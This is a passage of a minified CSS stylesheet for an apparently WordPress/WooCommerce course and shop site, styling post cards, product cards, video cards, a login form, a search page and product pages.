span{background-color:#fff;color:#3199bb!important}.post-card__date{font-size:.8125rem;line-height:1.0625rem;margin-bottom:5px;font-weight:300}.post-card--highlight{height:430px;margin-bottom:52px;overflow:hidden;position:relative}.post-card--highlight:hover{background-size:110%}.post-card--highlight:hover .post-card__image{transform:scale(1.15)}@media (max-width:767px){.post-card--highlight{height:300px}}@media (max-width:450px){.post-card--highlight{margin-bottom:30px}}.post-card--highlight .play{position:absolute;top:170px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;width:95px;height:105px;right:15%;display:inline-block;background-image:url(../images/play.png);background-position:center;background-size:contain;background-repeat:no-repeat;z-index:10}@media (max-width:991px){.post-card--highlight .play{right:8%}}@media (max-width:767px){.post-card--highlight .play{top:110px;width:55px;height:85px}}@media (max-width:360px){.post-card--highlight .play{display:none}}.post-card--highlight .post-card__image{position:absolute;background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;width:100%;height:100%;top:0;left:0;z-index:1}.post-card--highlight .post-card__image:before{content:"";display:inline-block;width:100%;height:100%;z-index:2;position:absolute;top:0;left:0;background-color:rgba(0,0,0,.5)}.post-card--highlight .post-card__content{padding:100px 343px 50px 90px;position:relative;top:50%;transform:translateY(-50%);z-index:5}@media (max-width:767px){.post-card--highlight .post-card__content{padding:30px}}.post-card--highlight .post-card__content *{color:#fff}.post-card--highlight .post-card__title{font-size:1.875rem;line-height:2.5rem;font-weight:500}.post-card--highlight .post-card__excerpt{font-size:1rem;line-height:1.3125rem;font-weight:300;overflow:hidden;max-height:45px}@media (max-width:767px){.post-card--highlight .post-card__excerpt{display:none}}.post-card--highlight .post-card__see-more{position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--highlight .post-card__see-more>span{display:none;width:100%;height:100%;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;line-height:44px}.post-card--highlight:hover .post-card__see-more{background-color:#fff;color:#3199bb!important}.post-card--highlight:hover .post-card__see-more>span{display:inline-block;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;color:#3199bb!important}.post-card--highlight:hover .play{transform:scale(1.4,1.4)}.post-card--default{min-height:437px;height:100%;-webkit-box-shadow:0 0 10px 3px rgba(0,0,0,.08);-moz-box-shadow:0 0 10px 3px rgba(0,0,0,.08);box-shadow:0 0 10px 3px rgba(0,0,0,.08);position:relative}@media (max-width:767px){.post-card--default{height:auto;margin-bottom:30px}}.post-card--default .img-wrapper{position:relative;height:180px;overflow:hidden}@media (max-width:991px){.post-card--default .img-wrapper{height:120px}}@media (max-width:767px){.post-card--default .img-wrapper{height:150px}}.post-card--default .post-card__image{background-repeat:no-repeat;background-size:cover;background-position:center;height:100%;width:100%;position:absolute;top:0;left:0;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--default .post-card__content{padding:30px 30px 70px 30px;height:calc(100% - 180px);background-color:#fff}.post-card--default .post-card__date{font-size:.8125rem;line-height:1.0625rem;margin-bottom:5px;color:#b9b9b9;font-weight:300}.post-card--default .post-card__title{font-size:1.25rem;line-height:1.6875rem;color:#303937;margin-bottom:5px;font-weight:500;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--default .post-card__excerpt{color:#707070;font-size:1rem;line-height:1.3125rem;max-height:108px;font-weight:300;overflow:hidden}.post-card--default .post-card__see-more{position:absolute;color:#303937;width:initial;height:initial;border:initial;bottom:20px;left:30px;margin:0;text-align:left;padding:0;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:767px){.post-card--default .post-card__see-more{position:relative;bottom:initial;left:initial}}.post-card--default .post-card__see-more>span{display:none;position:absolute;top:0;left:0}.post-card--default:hover .post-card__image{transform:scale(1.05)}.post-card--default:hover .post-card__title{color:#3199bb}.post-card--default:hover .post-card__see-more{color:#fff}.post-card--default:hover .post-card__see-more>span{color:#3199bb!important;display:block}.post-card--related{display:flex;margin-bottom:15px}.post-card--related .post-card__image{overflow:hidden;height:62px;width:62px;border-radius:5px;background-color:#f4f4f4}.post-card--related .post-card__image .img{height:100%;width:100%;display:inline-block;background-repeat:no-repeat;background-size:cover;background-position:center;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--related .post-card__image .play{height:100%;width:100%;display:inline-block;background-repeat:no-repeat;background-size:50%;background-position:60% 50%;background-image:url(../images/play.png)}.post-card--related .post-card__content{padding-left:10px;padding-top:5px;width:calc(100% - 70px)}.post-card--related .post-card__date{font-size:.8125rem;line-height:1.0625rem;margin-bottom:5px;color:#b9b9b9}.post-card--related .post-card__title{font-size:.9375rem;line-height:1.25rem;color:#303937;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--related:hover .post-card__image .img{transform:scale(1.3)}.post-card--related:hover .post-card__title{color:#3199bb}.post-card--simple{height:254px;margin-bottom:30px;text-align:center;position:relative;overflow:hidden;padding:30px}.post-card--simple .post-card__image{background-repeat:no-repeat;background-size:cover;background-position:center;z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--simple:after{content:"";display:inline-block;z-index:5;position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.3)}.post-card--simple .post-card__content{bottom:30px;position:absolute;left:50%;transform:translateX(-50%);z-index:10}.post-card--simple .post-card__title{text-transform:uppercase;color:#fff;font-weight:700;font-size:1.375rem;line-height:1.875rem}@media (max-width:767px){.post-card--simple .post-card__title{font-size:1rem;line-height:1.375rem}}.post-card--simple:hover .post-card__see-more{background-color:#fff!important;color:#3199bb!important}.post-card--simple:hover .post-card__image{transform:scale(1.05)}.product-card{display:inline-block;vertical-align:top;width:300px;text-align:center;position:relative;white-space:initial;padding-bottom:20px}.product-card__img-wrapper{max-height:250px;overflow:hidden}.product-card img{max-height:250px;height:100%}.product-card__title-wrapper{margin-top:15px;min-height:130px}.product-card__title{text-transform:uppercase;font-size:1.0625rem;line-height:1.5625rem;color:#303937;font-weight:700;max-width:207px;white-space:initial;margin:0 auto}.product-card__desc{text-transform:uppercase;font-size:.9375rem;line-height:1.5625rem;color:#303937;margin-top:2px;font-weight:300;padding:0 30px}.product-card .desc-back{min-height:193px;padding:0}.product-card__price-wrapper{margin-top:10px;min-height:55px}.product-card__price{color:#3199bb;font-size:2.1875rem;font-weight:700}.product-card__price.crossed{text-decoration:line-through}.product-card__shipping-info{text-transform:uppercase;font-size:.8125rem;margin-top:5px;color:#b9b9b9;font-weight:500}.product-card__cta{margin-top:18px;min-width:145px}.product-card__cta.adding{background-color:#707070}.product-card__wrapper:hover .product-card__hidden-content{opacity:1;visibility:visible;z-index:10}.product-card__wrapper:hover .product-card__hidden-content .product-card__desc{color:#fff;font-size:.9375rem;line-height:1.375rem;text-transform:initial}.product-card__hidden-content{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background-color:#3199bb;opacity:0;visibility:hidden;color:#fff;padding:40px 20px 30px 20px;box-sizing:border-box;text-align:center;white-space:normal;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.product-card__hidden-content .product-card__desc{margin-top:10px;margin-bottom:6px}.product-card__hidden-content .badge,.product-card__hidden-content .product-card__edition{margin-top:10px;font-size:.9375rem;font-weight:700;display:block}.product-card__hidden-content .badge{color:#262626;text-transform:uppercase}.product-card__hidden-content .product-card__title-wrapper{min-height:112px}.product-card__hidden-content .price{font-size:1.875rem;color:#262626!important}.product-card__hidden-content .price.crossed{text-decoration:line-through}.product-card__hidden-content .product-card__shipping-info{color:#fff}.product-card__hidden-content .product-card__price{color:#262626}.product-card__hidden-title{text-transform:uppercase;font-size:1.0625rem;max-width:205px;margin:0 auto;line-height:1.3125rem}.product-card__hidden-title span{color:#262626!important;display:block;margin-top:10px;font-size:.9375rem;font-weight:700}.product-card__edition{text-transform:uppercase;color:#262626;margin:5px 0}.product-card .know-more span{background-color:#3199bb}.product-card .know-more:hover span{background-color:#262626}.video-card--default{height:230px;margin:0 3px 78px 3px;background-repeat:no-repeat;background-size:100%;background-position:center;width:410px;display:inline-block;vertical-align:top;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.video-card--default:before{content:"";display:inline-block;width:100%;height:100%;z-index:1;position:absolute;top:0;left:0;background-color:rgba(0,0,0,.6)}@media (max-width:991px){.video-card--default{height:180px;width:calc(50vw - 30px);margin-bottom:50px}}@media (max-width:767px){.video-card--default{width:calc(100vw - 40px)}}.video-card--default .video-card__content{text-align:center;color:#fff;padding-top:127px;position:relative;z-index:5}@media (max-width:767px){.video-card--default .video-card__content{padding-top:65px}}.video-card--default .video-card__date{font-size:.8125rem;line-height:1.0625rem;margin-bottom:5px}.video-card--default .video-card__title{font-size:1.125rem;line-height:1.5rem;margin-bottom:5px;max-width:80%;white-space:normal;margin:0 auto}.video-card--default:hover{background-size:108%}.archive.tax-videos_category .col-12.col-md-4{margin-bottom:30px}.archive.tax-videos_category .videos__highlight{padding-bottom:50px}.blog .total-posts,.category .total-posts,.post-type-archive-blog .total-posts,.tax-categoria_blog .total-posts{font-weight:300;font-size:.8125rem;margin-bottom:25px;color:#b9b9b9}.blog .blog-wrapper,.category .blog-wrapper,.post-type-archive-blog .blog-wrapper,.tax-categoria_blog .blog-wrapper{padding:50px 0 140px 0}@media (max-width:991px){.blog .blog-wrapper,.category .blog-wrapper,.post-type-archive-blog .blog-wrapper,.tax-categoria_blog .blog-wrapper{padding:30px 0 60px 0}}.blog .small-cards,.category .small-cards,.post-type-archive-blog .small-cards,.tax-categoria_blog .small-cards{margin-bottom:52px}.blog .pagination,.category .pagination,.post-type-archive-blog .pagination,.tax-categoria_blog .pagination{margin-top:-52px}.login__form-wrapper{padding:85px 15px;margin:0 auto;max-width:380px}.login__title{text-align:center;text-transform:uppercase;font-weight:lighter;font-size:1.875rem;color:#303937}.login__subtitle{text-align:center;text-transform:uppercase;font-weight:lighter;font-size:1.5625rem;color:#303937}.login__form{margin-bottom:75px;padding-top:20px}.login__form input[type=email],.login__form input[type=password],.login__form input[type=text]{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px 0 50px;margin-bottom:10px}.login__form input[type=email]::placeholder,.login__form input[type=password]::placeholder,.login__form input[type=text]::placeholder{color:#b9b9b9}.login__form .input-wrapper{position:relative}.login__form .input-wrapper:before{content:"";position:absolute;width:16px;height:16px;top:17px;left:20px;background-position:center;background-repeat:no-repeat;background-size:cover}.login__form .input-wrapper--email:before{background-image:url(../images/user-blue.svg)}.login__form .input-wrapper--password:before{background-image:url(../images/key.svg)}.login__form .checkbox-label{font-size:.875rem;color:#303937;padding-left:30px;position:relative;vertical-align:sub}.login__form .checkbox-label:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:-4px;top:-4px;cursor:pointer}.login__form input[type=checkbox]{margin:0}.login__form input[type=checkbox]:checked+.checkbox-label::after{content:"\2713";position:absolute;color:#3199bb;left:0;top:-1px;font-size:16px}.login__form input[type=submit]{width:100%;background-color:#3199bb;text-align:center;color:#fff!important;text-transform:uppercase;letter-spacing:1px;height:55px;line-height:55px;border:none;font-size:.9375rem;cursor:pointer;margin-top:20px}.login__forgot{display:block;text-align:center;color:#3199bb;font-size:.875rem;text-decoration:underline;margin-top:25px}.login__register{width:100%;background-color:#2b2b2b;text-align:center;color:#fff!important;text-transform:uppercase;letter-spacing:1px;height:55px;line-height:55px;border:none;font-size:.9375rem;margin-top:15px;display:block}.login .woocommerce-privacy-policy-text{margin-top:15px!important}.page{overflow-x:hidden}.page--about{padding-bottom:80px}.page--about .content-wrapper{padding-top:50px}.page--about .narrow-content{max-width:950px;margin:0 auto}.page--about .blocks-gallery-grid{height:180px}@media (max-width:991px){.page--about .blocks-gallery-grid{height:29vw}}.page--courses .content-wrapper{padding-top:90px;max-width:950px;margin:0 auto}.page__banner{background-size:cover;background-position:top center;background-repeat:no-repeat;position:relative;height:calc(100vh - 236px);max-height:520px}.page__banner:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background-color:rgba(0,0,0,.5)}.page__banner .container{height:100%}.page__banner+section .title-wrapper{margin-top:-1px}.page__title-wrapper{height:330px;display:flex;justify-content:center;align-items:center;color:#fff;flex-direction:column;position:relative;z-index:2;top:50%;transform:translateY(-50%)}.page__title{text-transform:uppercase;font-size:3.125rem;line-height:3.75rem;text-align:center;font-weight:500;margin-bottom:15px}@media (max-width:991px){.page__title{font-size:1.875rem;line-height:2.3125rem;margin-bottom:20px}}.page__subtitle{font-size:1.75rem;line-height:2.3125rem;font-weight:300;letter-spacing:3px;text-align:center;max-width:600px;padding:0 15px}@media (max-width:991px){.page__subtitle{font-size:1.0625rem;line-height:1.25rem;letter-spacing:0}}.page .blocks-gallery-grid,.page .wp-block-gallery{display:block;white-space:nowrap}.page .blocks-gallery-grid .blocks-gallery-item,.page .wp-block-gallery .blocks-gallery-item{display:inline-block;width:auto;vertical-align:top;margin:0 5px!important}.page .wp-block-gallery{margin-bottom:50px}.page .wp-block-gallery .blocks-gallery-grid{overflow:hidden}.page .wp-block-gallery .blocks-gallery-grid.slick-initialized{overflow:initial}.page .wp-block-gallery .slick-list{overflow:hidden}.page .wp-block-gallery .blocks-gallery-grid{position:relative}@media (max-width:767px){.page .wp-block-gallery .blocks-gallery-item figure{justify-content:center}}.page .wp-block-gallery .slick-arrow{top:43%}.page .wp-block-gallery .slick-arrow.slick-next{right:-25px}@media (max-width:991px){.page .wp-block-gallery .slick-arrow.slick-next{right:-10px}}.page .wp-block-gallery .slick-arrow.slick-prev{left:-25px}@media (max-width:991px){.page .wp-block-gallery .slick-arrow.slick-prev{left:-10px}}@media (max-width:767px){.page .wp-block-gallery .slick-arrow{top:39%}}.page__actions{display:flex;justify-content:space-between;margin-bottom:50px}@media (max-width:991px){.page__actions{justify-content:center;flex-direction:column}}.page__actions a{background-color:#3199bb;color:#fff;text-transform:uppercase;display:inline-block;min-width:150px;height:55px;line-height:55px;font-size:.9375rem;margin-top:15px;border:none;text-align:center;padding:0 40px;font-weight:700}@media (max-width:991px){.page__actions a{display:block;width:280px;margin-left:auto;margin-right:auto;padding:0}}.page__actions a span{display:inline-block;width:18px;height:16px;margin-left:15px;background-repeat:no-repeat;background-position:center;background-size:cover}.page__actions a span.media-kit{background-image:url(../images/download.svg)}.page__actions a span.contact{background-image:url(../images/phone.svg)}.page .go-back{text-align:center;margin:100px 0}@media (max-width:767px){.page .go-back{margin:0 0 25px 0}}.page-template .article-footer{margin-bottom:0}.custom-search-pagination{margin-top:50px}.custom-search-pagination .page-numbers{font-size:1.25rem;color:#adadad;display:inline-block;padding:0 4px}.custom-search-pagination .page-numbers.current{color:#3199bb}.search-page{padding:70px 0}.search-page__header{padding-bottom:40px;border-bottom:1px solid #f4f4f4}.search-page__title{text-transform:uppercase;font-size:2.8125rem;line-height:3.125rem;margin-bottom:20px}@media (max-width:991px){.search-page__title{font-size:2.1875rem;line-height:2.5rem;margin-bottom:10px}}.search-page__subtitle{font-size:1.25rem;line-height:1.875rem;font-weight:lighter}.search-page__form{background-color:#fff}.search-page__form form{margin-top:15px}.search-page__form .site-search{max-width:400px!important}.search-page__form input[type=text]{border:1px solid #b9b9b9;width:100%}.search-page__form button{right:0}.search-page__results{padding-top:70px}.search-page .search-result .search-num{display:inline-block;min-width:40px;height:40px;line-height:40px;text-align:center;color:#fff;border-radius:50%;background-color:#b9b9b9;margin-right:10px;font-size:20px}.search-page .search-result a{display:inline-block}.search-page .search-result__label{font-size:1.5rem;line-height:1.875rem;margin-bottom:30px}@media (max-width:991px){.search-page .search-result__label{font-size:1.25rem;line-height:1.5625rem}}.search-page .search-result__post{margin-bottom:20px;min-height:40px;display:flex;align-items:center}.search-page .search-result__post .post-title{color:#3199bb;text-transform:uppercase;font-size:1.25rem;line-height:1.5625rem}.shop__menu{min-height:115px;padding:15px 0;line-height:115px;text-align:center;position:relative;z-index:3;background-color:#fff}@media (max-width:991px){.shop__menu{min-height:70px;line-height:70px}}@media (max-width:767px){.shop__menu{min-height:50px;line-height:50px}}.shop__menu ul{display:inline-block}.shop__menu ul li{display:inline-block;margin:0 25px}@media (max-width:1100px){.shop__menu ul li{margin:0 15px}}.shop__menu ul li a{display:inline-block;position:relative;font-size:1.5rem;text-transform:uppercase;font-weight:700;color:#303937}@media (max-width:1100px){.shop__menu ul li a{font-size:1.25rem}}@media (max-width:991px){.shop__menu ul li a{font-size:1rem}}.shop__menu ul li a.active{color:#3199bb}.shop__menu ul li a.active:after{content:"";background-color:#3199bb;width:70%;height:4px;position:absolute;bottom:35px;left:0;right:0;margin:0 auto}@media (max-width:991px){.shop__menu ul li a.active:after{bottom:15px}}@media (max-width:767px){.shop__menu ul li a.active:after{bottom:5px}}.shop .product-wrapper{text-align:center}.shop .product-card{margin-bottom:55px}.shop__online-corses .row{margin-left:-7px;margin-right:-7px}.shop__online-corses .product-wrapper{padding-left:7px;padding-right:7px}.shop__online-corses .online-course-card{width:100%!important}.shop__online-corses .online-course-card{min-width:100%!important}.shop__online-corses .online-course-card .online-course-card__title{font-size:2.1875rem;line-height:2.1875rem}.single-courses{overflow-x:hidden}.single-courses .single-video-wrapper{padding-bottom:0!important}.single-courses .single-video-wrapper+.block-col{padding-top:30px!important}.single-courses .single__header{max-width:950px;margin:0 auto}.single-courses .single__title{text-transform:uppercase;margin-bottom:5px}.single-courses .testimonials-slider{margin-top:0}.single-e-real{overflow-x:hidden}.single-e-real .content-wrapper{padding-top:50px}@media (max-width:991px){.single-e-real .content-wrapper{padding:50px 15px 0 15px}}.single-e-real .article-footer{margin-top:0!important;padding-top:0!important;margin-bottom:90px!important}@media (max-width:991px){.single-e-real .article-footer{padding:0 15px;margin-bottom:40px!important;margin-top:50px!important}}.single-e-real__title-wrapper{padding:0}@media (max-width:991px){.single-e-real__title-wrapper{padding:0 15px}}.single-e-real__title-wrapper h1{text-transform:uppercase;font-weight:500;margin-bottom:10px}.single-e-real__video-wrapper{position:relative}.single-e-real__video-wrapper .video-bg-image{width:100%!important;margin:0 auto!important;left:0!important;right:initial!important}.single-e-real__video-wrapper .videos-slider{height:auto;white-space:nowrap;position:relative}.single-e-real__video-wrapper .slick-list{position:relative;z-index:10;overflow:hidden}.single-e-real__video-wrapper .video-embed{display:inline-block;vertical-align:top}.single-e-real__video-wrapper .slick-dots{bottom:-30px}.single-e-real__video-wrapper .slick-arrow{top:47%;z-index:20}.single-e-real__video-wrapper .slick-arrow.slick-next{right:-30px;background-image:url(../images/arrow-right-white.svg)}@media (max-width:1030px){.single-e-real__video-wrapper .slick-arrow.slick-next{right:8px}}.single-e-real__video-wrapper .slick-arrow.slick-prev{left:-30px;background-image:url(../images/arrow-left-white.svg)}@media (max-width:1030px){.single-e-real__video-wrapper .slick-arrow.slick-prev{left:8px}}.single-e-real__banner{height:435px;background-position:center;background-size:cover;background-repeat:no-repeat;background-color:#b9b9b9}.single-e-real__banner .container{position:relative;height:100%}.single-e-real__banner .banner-massimo{max-height:100%;position:absolute;bottom:0;z-index:10}@media (max-width:767px){.single-e-real__banner .banner-massimo{display:none}}.single-e-real__banner .banner-text{float:right;position:relative;top:60px;display:block}@media (max-width:767px){.single-e-real__banner .banner-text{float:initial;margin:0 auto;max-width:100%}}.single-e-real__banner .banner-content{float:right;text-align:center;max-width:55%;position:relative;top:50%;transform:translateY(-50%)}@media (max-width:767px){.single-e-real__banner .banner-content{float:initial;margin:0 auto;max-width:100%}}.single-e-real__banner .banner-content__title{text-transform:uppercase;color:#3199bb;font-family:impact;font-size:4.6875rem;line-height:5rem;font-weight:lighter}@media (max-width:991px){.single-e-real__banner .banner-content__title{font-size:4.0625rem;line-height:4.375rem}}@media (max-width:767px){.single-e-real__banner .banner-content__title{font-size:2.8125rem;line-height:3.125rem}}.single-e-real__banner .banner-content__subtitle{font-family:impact;text-transform:uppercase;color:#fff;font-size:3.5rem;line-height:3.875rem;font-weight:lighter}@media (max-width:991px){.single-e-real__banner .banner-content__subtitle{font-size:2.875rem;line-height:3.25rem}}@media (max-width:767px){.single-e-real__banner .banner-content__subtitle{font-size:1.625rem;line-height:2rem}}.single-e-real__banner .banner-content__subtitle span{color:#3199bb}.single-e-real__banner .banner-content__trainer{text-transform:uppercase;color:#fff;margin-top:10px;position:relative;font-size:1.25rem}.single-e-real__banner .banner-content__trainer:after,.single-e-real__banner .banner-content__trainer:before{content:"";width:25%;height:4px;background-color:#3199bb;display:inline-block;position:absolute;top:7px}@media (max-width:767px){.single-e-real__banner .banner-content__trainer:after,.single-e-real__banner .banner-content__trainer:before{width:14%;top:4px;height:2px}}@media (max-width:310px){.single-e-real__banner .banner-content__trainer:after,.single-e-real__banner .banner-content__trainer:before{display:none}}@media (max-width:767px){.single-e-real__banner .banner-content__trainer{font-size:.875rem}}.single-e-real__banner .banner-content__trainer:before{left:25px}.single-e-real__banner .banner-content__trainer:after{right:25px}.single-e-real__banner .banner-content__img{max-width:191px;margin-top:40px}.single-e-real__info-block{margin-bottom:30px;padding-left:30px}@media (max-width:767px){.single-e-real__info-block{padding-left:15px;margin-bottom:30px}}.single-e-real__info-block:first-child{margin-top:110px}@media (max-width:767px){.single-e-real__info-block:first-child{margin-top:0}}.single-e-real__info-block:last-child{margin-bottom:0}.single-e-real__info-block h6{text-transform:uppercase;font-size:1.0625rem;line-height:1.375rem;font-weight:500}.single-e-real__info-block small{color:#707070;font-size:.875rem;line-height:1.1875rem;font-weight:500}.single-e-real__price{color:#3199bb;font-size:2.1875rem;line-height:2.9375rem;font-weight:700}.single-e-real__price.crossed{text-decoration:line-through}.single-e-real .e-real-modules{background-color:#262626;padding-top:60px;padding-bottom:30px}.single-e-real .e-real-modules__title{text-align:center;color:#fff;text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;font-weight:300;margin-bottom:15px}@media (max-width:767px){.single-e-real .e-real-modules__title{font-size:1.375rem;line-height:2rem}}.single-e-real .e-real-modules__duration{text-align:center;color:#fff;font-size:.875rem;line-height:1.1875rem;margin-bottom:40px;font-weight:300}.single-e-real .e-real-modules__duration span{display:inline-block;width:22px;height:22px;background-image:url(../images/clock.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-right:8px;vertical-align:sub}.single-e-real .e-real-modules__wrapper{display:flex}@media (max-width:991px){.single-e-real .e-real-modules__wrapper{display:block}}.single-e-real .e-real-module{background-color:#fff;margin:0 12px 30px 12px;padding:40px 30px 30px 30px;box-sizing:border-box;border-left:4px solid #3199bb;width:100%;position:relative}@media (max-width:991px){.single-e-real .e-real-module{margin:0 0 30px 0}}.single-e-real .e-real-module .content-wrapper{padding-top:15px}.single-e-real .e-real-module .content-wrapper>ul{padding-left:15px;margin-bottom:0}.single-e-real .e-real-module .content-wrapper>ol{padding-left:5px}.single-e-real .e-real-module__num{text-transform:uppercase;font-size:.875rem;line-height:1.1875rem;margin-bottom:5px;font-weight:500}.single-e-real .e-real-module__title{color:#3199bb;text-transform:uppercase;font-size:1.25rem;line-height:1.6875rem;font-weight:500;max-width:calc(100% - 150px)}.single-e-real .e-real-module__duration{position:absolute;top:40px;right:0;color:#fff;background-color:#3199bb;text-align:center;height:60px;line-height:60px;width:158px;font-weight:500}@media (max-width:767px){.single-e-real .e-real-module__duration{font-size:.75rem;height:40px;line-height:40px;width:110px}}.single-e-real .e-real-module__duration span{display:inline-block;width:22px;height:22px;background-image:url(../images/clock.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-right:8px;vertical-align:sub}@media (max-width:767px){.single-e-real .e-real-module__duration span{width:16px;height:16px}}.single-e-real__certificate{padding:10px 0 50px 0}.single-e-real__certificate p{margin-bottom:10px!important}.single-e-real__certificate h2{max-width:80%;margin-left:auto;margin-right:auto;font-weight:300}.single-e-real__certificate.masterclass{background-color:#3199bb}.single-e-real__certificate.masterclass *{color:#fff!important}.single-e-real__testimonials{margin-top:0!important}.single-e-real__persuade{background-color:#3199bb;padding-bottom:10px}.single-e-real__persuade .content-wrapper{padding-top:15px}.single-e-real__persuade .content-wrapper>ul{padding-left:15px;padding-top:30px}.single-e-real__persuade .content-wrapper>ul>li:before{content:"+";font-weight:lighter;font-size:1rem}.single-e-real__persuade .content-wrapper>ol{padding-left:5px;padding-top:30px}.single-e-real__cta{background-color:#3199bb;color:#fff;padding-bottom:60px;padding-top:10px;text-align:center}.single-e-real__cta .content-wrapper{padding-top:10px!important}.single-e-real__cta p{margin-bottom:15px!important}.single-e-real__cta h2{max-width:55%;margin-left:auto;margin-right:auto}@media (max-width:767px){.single-e-real__cta h2{max-width:100%}}@media (max-width:767px){.single-e-real__add{font-size:.75rem;padding:20px;min-width:initial}}.single-e-real__add .price{font-size:.9375rem;line-height:.75rem;display:inline-block;margin-left:20px;text-align:left;vertical-align:middle;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:767px){.single-e-real__add .price{margin-left:5px}}.single-e-real__add .price.crossed{text-decoration:line-through}.single-e-real__add .price small{font-size:.5rem;line-height:.5rem}.single-e-real__add .icon{display:inline-block;margin-left:20px;width:18px;height:16px;background-image:url(../images/shopping-cart-blue.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-right:8px;vertical-align:text-top;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:767px){.single-e-real__add .icon{margin-left:5px}}.single-e-real__add:hover{background-color:#3199bb;color:#fff}.single-e-real__add:hover *{color:#fff}.single-e-real__add:hover .icon{background-image:url(../images/shopping-cart.svg)}.single-product .content-wrapper{padding-top:50px}@media (max-width:767px){.single-product .content-wrapper{padding-top:25px}}.single-product__wrapper{margin:0 auto;max-width:950px;padding-top:10px}.single-product .img-wrapper{min-width:350px;max-width:350px}@media (max-width:767px){.single-product .img-wrapper{margin:0 auto}}.single-product .img-wrapper img{width:100%;height:auto}.single-product__header{display:flex;margin-bottom:30px}@media (max-width:767px){.single-product__header{display:block}}.single-product__type{display:inline-block;background-color:#3199bb;text-transform:uppercase;color:#fff;height:28px;line-height:28px;text-align:center;margin-bottom:13px;font-weight:700;font-size:.8125rem;padding:0 12px}.single-product__main-title{font-size:1.875rem;line-height:2.3125rem;color:#303937;margin-bottom:25px;font-weight:300}.single-product__main-title b{font-weight:500}@media (max-width:991px){.single-product__main-title{font-size:1.5625rem;line-height:2rem}}.single-product__category{font-size:1.0625rem;line-height:1.375rem;text-transform:uppercase;font-weight:lighter;margin-bottom:10px}.single-product__detail-line{font-size:.875rem;line-height:1.0625rem;color:#303937;margin-bottom:10px;font-weight:300}.single-product__detail-line span{font-weight:500}.single-product__detail-line a{color:#303937}.single-product__info-text p{font-size:.875rem;line-height:1.0625rem;color:#303937;margin-bottom:10px;font-weight:300}.single-product__info-text b,.single-product__info-text strong{font-weight:500}.single-product__info-text a{color:#303937}.single-product__before-price{color:#303937;font-size:1.0625rem;text-decoration:line-through;font-weight:500}.single-product__price{margin-top:10px;font-size:2.1875rem;color:#3199bb;font-weight:700}.single-product__price span{color:#b9b9b9;font-size:.875rem;text-transform:uppercase;font-weight:500}.single-product__add{margin-top:15px}.single-product__add span{display:inline-block;width:18px;height:16px;margin-left:15px;background-image:url(../images/shopping-cart.svg);background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.single-product__add.adding{background-color:#707070;border-color:#707070;cursor:wait}.single-product__add:hover{background-color:#fff;color:#3199bb}.single-product__add:hover *{color:#3199bb}.single-product__add:hover span{background-image:url(../images/shopping-cart-blue.svg)}.single-product__footer{padding:50px 0;text-align:center}.single-product__footer .single__footer{max-width:958px;margin:0 auto;margin-top:50px}.single-product__footer-title{font-size:2.1875rem;font-weight:lighter;text-transform:uppercase;color:#1d1d1d}.single-product__footer-add{margin-top:25px}.single-product__footer-add span{display:inline-block;width:18px;height:16px;margin-left:15px;background-image:url(../images/shopping-cart.svg);background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.single-product__footer-add small{font-size:.5625rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.single-product__footer-add.adding{background-color:#707070}.single-product__footer-add:hover{background-color:#fff;color:#3199bb}.single-product__footer-add:hover *{color:#3199bb}.single-product__footer-add:hover span{background-image:url(../images/shopping-cart-blue.svg)}.single-product .article-footer{margin-bottom:0;margin-top:70px}.single-product 